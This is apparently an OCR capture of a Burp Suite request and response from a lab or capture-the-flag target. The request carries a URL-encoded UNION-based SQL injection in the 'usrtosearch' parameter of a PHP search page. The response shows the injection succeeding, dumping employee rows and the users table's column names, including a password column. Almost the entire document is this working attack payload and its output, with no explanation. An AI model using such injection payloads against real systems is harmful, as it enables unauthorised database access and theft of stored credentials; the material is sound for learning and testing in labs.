 Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /kzMb5nVYJw/420search.php?usrtosearch=
"+union+select+1,2,(select+group_concat(column_name)+from+information_schema.columns+where+table_name%3d"user
s")%23 HTTP/1.1
2 Host: 10.10.10.114
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Jun 2021 08:49:42 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 336
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :1 <br>
EMP NAME : 2 <br>
EMP POSITION : id,user,pass,position <br>
--------------------------------<br>
Fetched data successfully
10